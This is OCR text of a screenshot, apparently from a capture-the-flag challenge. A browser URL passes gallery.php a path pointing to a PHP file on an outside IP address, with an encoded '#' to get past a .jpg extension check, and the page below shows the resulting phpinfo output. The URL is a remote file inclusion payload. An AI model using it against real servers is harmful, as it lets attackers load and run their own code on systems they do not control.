 不安全 | 9e1ceb2505994b9e872790ea856ffd59eebfad16cf3a4b4a.changame.ichunqiu.com/gallery.php?path=http://120.77.180.97/phpinfo.php%23.jpg
PHP Version 5.6.40-6+ubuntu16.04.1+deb.sury.org+3
php
System Linux localhost 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini,
/etc/php/5.6/apache2/conf.d/20-bcmath.ini, /etc/php/5.6/apache2/conf.d/20-bz2.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,